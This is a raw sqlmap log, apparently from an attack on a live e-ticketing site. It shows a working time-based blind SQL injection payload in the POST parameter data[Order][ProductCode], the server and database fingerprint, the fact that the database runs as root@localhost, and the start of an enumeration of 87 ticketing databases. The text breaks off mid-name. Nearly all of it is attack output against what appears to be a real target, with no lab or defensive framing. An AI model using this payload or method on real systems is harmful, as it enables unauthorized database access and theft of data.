 sqlmap identified the following injection points with a total of 98 HTTP(s) requ
ests:
---
Place: POST
Parameter: data[Order][ProductCode]
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: data[Order][NodeCode]=12&data[Order][ProductCode]=00000UTC' AND SLE
EP(5) AND 'IjHV'='IjHV&data[Order][SeatList]=&data[Order][SectionCode]=00000YME&
data[Order][SelectSeatNum]=0&data[Order][SoapServer]=0&data[Order][TotalPrice]=
---
[09:17:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[09:17:05] [INFO] fetching current user
[09:17:05] [INFO] retrieved:
[09:17:05] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[09:17:34] [INFO] adjusting time delay to 4 seconds due to good response times
roo
[09:20:59] [ERROR] invalid character detected. retrying..
[09:20:59] [WARNING] increasing time delay to 5 seconds
t@localhost
current user:    'root@localhost'
[09:32:44] [INFO] fetching current database
[09:32:44] [INFO] retrieved: eticketing_wzdjy
current database:    'eticketing_wzdjy'
[09:48:57] [INFO] fetching database names
[09:48:57] [INFO] fetching number of databases
[09:48:57] [INFO] retrieved: 87
[09:50:26] [INFO] retrieved: information_schema
[10:08:21] [INFO] retrieved: eticketing_11piao
[10:25:01] [INFO] retrieved: eticketing_965365
[10:41:41] [INFO] retrieved: eticketing_ahdjy
[10:57:36] [INFO] retrieved: e
[10:59:34] [ERROR] invalid character detected. retrying..
[10:59:34] [WARNING] increasing time delay to 6 seconds
ticketing_ah